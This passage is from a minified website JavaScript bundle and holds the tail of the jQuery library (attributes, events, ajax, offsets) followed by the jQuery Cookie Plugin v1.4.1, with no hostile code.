0},E.fx.timer=function(e){E.timers.push(e),E.fx.start()},E.fx.interval=13,E.fx.start=function(){nt||(nt=!0,st())},E.fx.stop=function(){nt=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(r,e){return r=E.fx&&E.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=S.createElement("input"),it=S.createElement("select").appendChild(S.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=S.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=E.expr.attrHandle;E.fn.extend({attr:function(e,t){return B(this,E.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){E.removeAttr(this,e)})}}),E.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?E.prop(e,t,n):(1===o&&E.isXMLDoc(e)||(i=E.attrHooks[t.toLowerCase()]||(E.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void E.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=E.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?E.removeAttr(e,n):e.setAttribute(n,n),n}},E.each(E.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||E.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}E.fn.extend({prop:function(e,t){return B(this,E.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[E.propFix[e]||e]})}}),E.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&E.isXMLDoc(e)||(t=E.propFix[t]||t,i=E.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=E.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(E.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this}),E.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){E(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){E(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){E(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=E(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;E.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,E(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=E.map(t,function(e){return null==e?"":e+""})),(r=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=E.valHooks[t.type]||E.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),E.extend({valHooks:{option:{get:function(e){var t=E.find.attr(e,"value");return null!=t?t:yt(E.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=E(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=E.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<E.inArray(E.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),E.each(["radio","checkbox"],function(){E.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<E.inArray(E(e).val(),t)}},v.checkOn||(E.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};E.extend(E.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||S],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||S,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+E.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[E.expando]?e:new E.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:E.makeArray(t,[e]),c=E.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||S)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),E.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),E.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=E.extend(new E.Event,n,{type:e,isSimulated:!0});E.event.trigger(r,null,t)}}),E.fn.extend({trigger:function(e,t){return this.each(function(){E.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return E.event.trigger(e,t,n,!0)}}),v.focusin||E.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){E.event.simulate(r,e.target,E.event.fix(e))};E.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},St=/\?/;E.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||E.error("Invalid XML: "+(n?E.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Et=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))E.each(e,function(e,t){r||Et.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}E.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!E.isPlainObject(e))E.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=E.prop(this,"elements");return e?E.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!E(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=E(this).val();return null==n?null:Array.isArray(n)?E.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=S.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,E.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=E.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&E.extend(!0,e,r),e}Wt.href=Tt.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,E.ajaxSettings),t):Bt(E.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=E.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?E(v):E.event,x=E.Deferred(),b=E.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=S.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=E.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=E.event&&y.global)&&0==E.active++&&E.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(St.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(St.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(E.lastModified[f]&&T.setRequestHeader("If-Modified-Since",E.lastModified[f]),E.etag[f]&&T.setRequestHeader("If-None-Match",E.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<E.inArray("script",y.dataTypes)&&E.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(E.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(E.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--E.active||E.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return E.get(e,t,n,"json")},getScript:function(e,t){return E.get(e,void 0,t,"script")}}),E.each(["get","post"],function(e,i){E[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),E.ajax(E.extend({url:e,type:i,dataType:r,data:t,success:n},E.isPlainObject(e)&&e))}}),E.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),E._evalUrl=function(e,t,n){return E.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){E.globalEval(e,t,n)}})},E.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=E(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){E(this).wrapInner(n.call(this,e))}):this.each(function(){var e=E(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){E(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){E(this).replaceWith(this.childNodes)}),this}}),E.expr.pseudos.hidden=function(e){return!E.expr.pseudos.visible(e)},E.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=E.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,E.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),E.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return E.globalEval(e),e}}}),E.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),E.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=E("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),S.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||E.expando+"_"+Ct.guid++;return this[e]=!0,e}}),E.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||E.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?E(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=S.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),E.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=S.implementation.createHTMLDocument("")).createElement("base")).href=S.location.href,t.head.appendChild(r)):t=S),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&E(o).remove(),E.merge([],i.childNodes)));var r,i,o},E.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&E.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?E("<div>").append(E.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},E.expr.pseudos.animated=function(t){return E.grep(E.timers,function(e){return t===e.elem}).length},E.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=E.css(e,"position"),c=E(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=E.css(e,"top"),u=E.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,E.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},E.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){E.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===E.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===E.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=E(e).offset()).top+=E.css(e,"borderTopWidth",!0),i.left+=E.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-E.css(r,"marginTop",!0),left:t.left-i.left-E.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===E.css(e,"position"))e=e.offsetParent;return e||re})}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;E.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),E.each(["top","left"],function(e,n){E.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?E(e).position()[n]+"px":t})}),E.each({Height:"height",Width:"width"},function(a,s){E.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){E.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?E.css(e,t,i):E.style(e,t,n,i)},s,n?e:void 0,n)}})}),E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){E.fn[t]=function(e){return this.on(t,e)}}),E.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){E.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;E.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||E.guid++,i},E.holdReady=function(e){e?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=A,E.isFunction=m,E.isWindow=x,E.camelCase=X,E.type=w,E.now=Date.now,E.isNumeric=function(e){var t=E.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},E.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return E});var Yt=C.jQuery,Qt=C.$;return E.noConflict=function(e){return C.$===E&&(C.$=Qt),e&&C.jQuery===E&&(C.jQuery=Yt),E},"undefined"==typeof e&&(C.jQuery=C.$=E),E});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:72:"/local/templates/agro2024/js/plugins/jquery.cookie.min.js?16437024511487";s:6:"source";s:57:"/local/templates/agro2024/js/plugins/jquery.cookie.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{if(typeof exports==="object"){module.exports=a(require("jquery"))}else{a(jQuery)}}}(function(f){var a=/\+/g;function d(i){return b.raw?i:encodeURIComponent(i)}function g(i){return b.raw?i:decodeURIComponent(i)}function h(i){return d(b.json?JSON.stringify(i):String(i))}function c(i){if(i.indexOf('"')===0){i=i.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{i=decodeURIComponent(i.replace(a," "));return b.json?JSON.parse(i):i}catch(j){}}function e(j,i){var k=b.raw?j:c(j);return f.isFunction(i)?i(k):k}var b=f.cookie=function(q,p,v){if(arguments.length>1&&!f.isFunction(p)){v=f.extend({},b.defaults,v);if(typeof v.expires==="number"){var r=v.expires,u=v.expires=new Date();u.setMilliseconds(u.getMilliseconds()+r*86400000)}return(document.cookie=[d(q),"=",h(p),v.expires?"; expires="+v.expires.toUTCString():"",v.path?"; path="+v.path:"",v.domain?"; domain="+v.domain:"",v.secure?"; secure":""].join(""))}var w=q?undefined:{},s=document.cookie?document.cookie.split("; "):[],o=0,m=s.length;for(;o<m;o++){var n=s[o].split("="),j=g(n.shift()),k=n.join("=");if(q===j){w=e(k,p);break}if(!q&&(k=e(k))!==undefined){w[j]=k}}return w};b.defaults={};f.removeCookie=function(j,i){f.cookie(j,"",f.extend({},i,{expires:-1}));return !f.cookie(j)}}));
/* End */
;
